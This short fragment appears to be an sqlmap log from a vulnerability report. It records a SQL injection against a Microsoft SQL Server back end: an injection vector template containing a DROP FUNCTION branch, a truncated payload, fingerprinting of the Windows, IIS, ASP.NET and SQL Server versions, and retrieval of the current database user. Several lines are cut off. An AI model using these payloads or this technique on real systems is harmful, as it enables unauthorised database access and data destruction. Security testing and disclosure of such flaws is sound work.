 Vector: ';IF([INFERENCE]) SELECT [RANDNUM] ELSE DROP FUNCTION [RANDSTR]--
---
[19:30:32] [INFO] testing Microsoft SQL Server
[19:30:32] [INFO] confirming Microsoft SQL Server
[19:30:32] [PAYLOAD] ';IF(CONCAT(NULL,NULL)=CONCAT(NULL,NULL)) SELECT 8385 ELS
[19:30:36] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[19:30:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:30:36] [INFO] fetching current user
[19:30:36] [INFO] resumed: mySYS
[19:30:36] [DEBUG] performed 0 in 0.00 seconds
current user: 'mySYS'
[19:30:36] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[19:30:36] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlm
www.wooyun.org